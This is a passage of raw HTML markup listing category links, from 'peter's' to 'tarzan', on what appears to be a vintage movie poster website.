	<li class="cat-item cat-item-2141"><a href="https://vintagemovieposters.name/category/peters/" >peter&#039;s</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://vintagemovieposters.name/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintagemovieposters.name/category/phallocrates/" >phallocrates</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vintagemovieposters.name/category/phantasm/" >phantasm</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://vintagemovieposters.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://vintagemovieposters.name/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagemovieposters.name/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagemovieposters.name/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagemovieposters.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintagemovieposters.name/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://vintagemovieposters.name/category/pingwin/" >pingwin</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://vintagemovieposters.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagemovieposters.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://vintagemovieposters.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintagemovieposters.name/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://vintagemovieposters.name/category/planete/" >planete</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://vintagemovieposters.name/category/planets/" >planets</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagemovieposters.name/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://vintagemovieposters.name/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintagemovieposters.name/category/pointers/" >pointers</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vintagemovieposters.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintagemovieposters.name/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagemovieposters.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagemovieposters.name/category/poncan/" >poncan</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://vintagemovieposters.name/category/porkys/" >porky&#039;s</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://vintagemovieposters.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-8440"><a href="https://vintagemovieposters.name/category/poseidon/" >poseidon</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagemovieposters.name/category/possession/" >possession</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://vintagemovieposters.name/category/possessors/" >possessors</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintagemovieposters.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vintagemovieposters.name/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintagemovieposters.name/category/postman/" >postman</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://vintagemovieposters.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagemovieposters.name/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://vintagemovieposters.name/category/presidents/" >presidents</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://vintagemovieposters.name/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://vintagemovieposters.name/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagemovieposters.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://vintagemovieposters.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://vintagemovieposters.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://vintagemovieposters.name/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://vintagemovieposters.name/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://vintagemovieposters.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vintagemovieposters.name/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://vintagemovieposters.name/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintagemovieposters.name/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://vintagemovieposters.name/category/publisher/" >publisher</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagemovieposters.name/category/pufnstuf/" >pufnstuf</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintagemovieposters.name/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://vintagemovieposters.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://vintagemovieposters.name/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintagemovieposters.name/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintagemovieposters.name/category/qantas/" >qantas</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://vintagemovieposters.name/category/quadrophenia/" >quadrophenia</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://vintagemovieposters.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://vintagemovieposters.name/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://vintagemovieposters.name/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagemovieposters.name/category/quiltcon/" >quiltcon</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://vintagemovieposters.name/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintagemovieposters.name/category/rackets/" >rackets</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://vintagemovieposters.name/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintagemovieposters.name/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagemovieposters.name/category/rajendra/" >rajendra</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://vintagemovieposters.name/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagemovieposters.name/category/raquel/" >raquel</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://vintagemovieposters.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://vintagemovieposters.name/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagemovieposters.name/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintagemovieposters.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://vintagemovieposters.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagemovieposters.name/category/reap/" >reap</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://vintagemovieposters.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://vintagemovieposters.name/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vintagemovieposters.name/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://vintagemovieposters.name/category/redesigning/" >redesigning</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://vintagemovieposters.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://vintagemovieposters.name/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagemovieposters.name/category/reimagining/" >reimagining</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://vintagemovieposters.name/category/remastered/" >remastered</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://vintagemovieposters.name/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://vintagemovieposters.name/category/repo-man/" >repo-man</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://vintagemovieposters.name/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://vintagemovieposters.name/category/republikata/" >republikata</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://vintagemovieposters.name/category/rescuers/" >rescuers</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintagemovieposters.name/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://vintagemovieposters.name/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagemovieposters.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintagemovieposters.name/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://vintagemovieposters.name/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagemovieposters.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagemovieposters.name/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintagemovieposters.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://vintagemovieposters.name/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagemovieposters.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://vintagemovieposters.name/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://vintagemovieposters.name/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://vintagemovieposters.name/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://vintagemovieposters.name/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagemovieposters.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagemovieposters.name/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagemovieposters.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://vintagemovieposters.name/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://vintagemovieposters.name/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintagemovieposters.name/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://vintagemovieposters.name/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://vintagemovieposters.name/category/rolled/" >rolled</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagemovieposters.name/category/rollerball/" >rollerball</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintagemovieposters.name/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintagemovieposters.name/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://vintagemovieposters.name/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://vintagemovieposters.name/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://vintagemovieposters.name/category/rosemarys/" >rosemary&#039;s</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintagemovieposters.name/category/roustabout/" >roustabout</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://vintagemovieposters.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://vintagemovieposters.name/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://vintagemovieposters.name/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://vintagemovieposters.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintagemovieposters.name/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://vintagemovieposters.name/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://vintagemovieposters.name/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintagemovieposters.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagemovieposters.name/category/sadist/" >sadist</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://vintagemovieposters.name/category/sahara/" >sahara</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://vintagemovieposters.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://vintagemovieposters.name/category/salarymans/" >salaryman&#039;s</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://vintagemovieposters.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagemovieposters.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://vintagemovieposters.name/category/sangre/" >sangre</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintagemovieposters.name/category/sanjuro/" >sanjuro</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://vintagemovieposters.name/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagemovieposters.name/category/sapporo/" >sapporo</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintagemovieposters.name/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagemovieposters.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://vintagemovieposters.name/category/saul/" >saul</a>
</li>
	<li class="cat-item cat-item-8477"><a href="https://vintagemovieposters.name/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintagemovieposters.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://vintagemovieposters.name/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://vintagemovieposters.name/category/sceno/" >sceno</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://vintagemovieposters.name/category/schoolgirls/" >schoolgirls</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://vintagemovieposters.name/category/schwarzenegger/" >schwarzenegger</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintagemovieposters.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://vintagemovieposters.name/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vintagemovieposters.name/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://vintagemovieposters.name/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://vintagemovieposters.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://vintagemovieposters.name/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintagemovieposters.name/category/searchers/" >searchers</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://vintagemovieposters.name/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://vintagemovieposters.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://vintagemovieposters.name/category/segogne/" >segogne</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://vintagemovieposters.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vintagemovieposters.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://vintagemovieposters.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagemovieposters.name/category/servant/" >servant</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintagemovieposters.name/category/setea/" >setea</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintagemovieposters.name/category/setu/" >setu</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintagemovieposters.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://vintagemovieposters.name/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://vintagemovieposters.name/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintagemovieposters.name/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-7506"><a href="https://vintagemovieposters.name/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://vintagemovieposters.name/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://vintagemovieposters.name/category/shapes/" >shapes</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagemovieposters.name/category/shawshank/" >shawshank</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintagemovieposters.name/category/she-ra/" >she-ra</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://vintagemovieposters.name/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagemovieposters.name/category/sheik/" >sheik</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://vintagemovieposters.name/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://vintagemovieposters.name/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://vintagemovieposters.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://vintagemovieposters.name/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintagemovieposters.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://vintagemovieposters.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://vintagemovieposters.name/category/siamo/" >siamo</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagemovieposters.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://vintagemovieposters.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://vintagemovieposters.name/category/signora/" >signora</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://vintagemovieposters.name/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://vintagemovieposters.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://vintagemovieposters.name/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://vintagemovieposters.name/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://vintagemovieposters.name/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://vintagemovieposters.name/category/sixth/" >sixth</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://vintagemovieposters.name/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://vintagemovieposters.name/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintagemovieposters.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://vintagemovieposters.name/category/slap/" >slap</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://vintagemovieposters.name/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://vintagemovieposters.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://vintagemovieposters.name/category/sleepaway/" >sleepaway</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagemovieposters.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagemovieposters.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://vintagemovieposters.name/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://vintagemovieposters.name/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagemovieposters.name/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://vintagemovieposters.name/category/snatch/" >snatch</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://vintagemovieposters.name/category/snegurochka/" >snegurochka</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://vintagemovieposters.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://vintagemovieposters.name/category/snowmobile/" >snowmobile</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagemovieposters.name/category/sodom/" >sodom</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://vintagemovieposters.name/category/sofiya/" >sofiya</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintagemovieposters.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://vintagemovieposters.name/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://vintagemovieposters.name/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://vintagemovieposters.name/category/soloman/" >soloman</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagemovieposters.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vintagemovieposters.name/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://vintagemovieposters.name/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://vintagemovieposters.name/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagemovieposters.name/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://vintagemovieposters.name/category/sorcerer/" >sorcerer</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagemovieposters.name/category/soubie/" >soubie</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagemovieposters.name/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://vintagemovieposters.name/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vintagemovieposters.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://vintagemovieposters.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintagemovieposters.name/category/soylent/" >soylent</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://vintagemovieposters.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://vintagemovieposters.name/category/spaceballs/" >spaceballs</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://vintagemovieposters.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintagemovieposters.name/category/spartacus/" >spartacus</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://vintagemovieposters.name/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://vintagemovieposters.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintagemovieposters.name/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://vintagemovieposters.name/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintagemovieposters.name/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://vintagemovieposters.name/category/spies/" >spies</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://vintagemovieposters.name/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://vintagemovieposters.name/category/spirited/" >spirited</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vintagemovieposters.name/category/spook/" >spook</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintagemovieposters.name/category/spouses/" >spouses</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagemovieposters.name/category/spree/" >spree</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagemovieposters.name/category/squid/" >squid</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintagemovieposters.name/category/stagecoach/" >stagecoach</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintagemovieposters.name/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintagemovieposters.name/category/stallone/" >stallone</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagemovieposters.name/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagemovieposters.name/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagemovieposters.name/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagemovieposters.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vintagemovieposters.name/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://vintagemovieposters.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://vintagemovieposters.name/category/starstruck/" >starstruck</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagemovieposters.name/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vintagemovieposters.name/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://vintagemovieposters.name/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintagemovieposters.name/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://vintagemovieposters.name/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://vintagemovieposters.name/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://vintagemovieposters.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://vintagemovieposters.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagemovieposters.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagemovieposters.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://vintagemovieposters.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vintagemovieposters.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintagemovieposters.name/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://vintagemovieposters.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://vintagemovieposters.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://vintagemovieposters.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://vintagemovieposters.name/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://vintagemovieposters.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://vintagemovieposters.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://vintagemovieposters.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagemovieposters.name/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagemovieposters.name/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://vintagemovieposters.name/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagemovieposters.name/category/sunburn/" >sunburn</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintagemovieposters.name/category/sunmer/" >sunmer</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagemovieposters.name/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://vintagemovieposters.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://vintagemovieposters.name/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://vintagemovieposters.name/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://vintagemovieposters.name/category/suprare/" >suprare</a>
</li>
	<li class="cat-item cat-item-8436"><a href="https://vintagemovieposters.name/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://vintagemovieposters.name/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://vintagemovieposters.name/category/swann/" >swann</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://vintagemovieposters.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintagemovieposters.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://vintagemovieposters.name/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagemovieposters.name/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://vintagemovieposters.name/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://vintagemovieposters.name/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://vintagemovieposters.name/category/tarantino/" >tarantino</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vintagemovieposters.name/category/tarantula/" >tarantula</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintagemovieposters.name/category/tarao/" >tarao</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://vintagemovieposters.name/category/tarzan/" >tarzan</a>
</li>
